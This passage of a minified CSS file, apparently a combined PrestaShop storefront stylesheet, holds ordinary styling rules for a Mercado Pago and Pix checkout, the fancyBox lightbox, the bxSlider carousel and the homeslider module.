15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;padding-top:12px;margin-left:-8px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container{width:60px;height:40px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #e5e5e5;box-sizing:border-box;border-radius:4px;padding:4px}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}